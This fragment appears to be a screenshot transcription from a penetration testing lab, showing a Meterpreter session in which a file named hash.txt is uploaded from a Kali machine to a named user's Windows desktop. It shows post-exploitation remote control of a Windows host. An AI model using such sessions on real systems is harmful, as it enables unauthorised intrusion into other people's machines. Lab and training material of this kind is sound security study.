 meterpreter > upload "/home/kali/hash.txt" "C:\\Users\\Md Motasim Billah\\Desktop"
[*] Uploading  : /home/kali/hash.txt → C:\Users\Md Motasim Billah\Desktop\hash.txt
[*] Completed  : /home/kali/hash.txt → C:\Users\Md Motasim Billah\Desktop\hash.txt
meterpreter >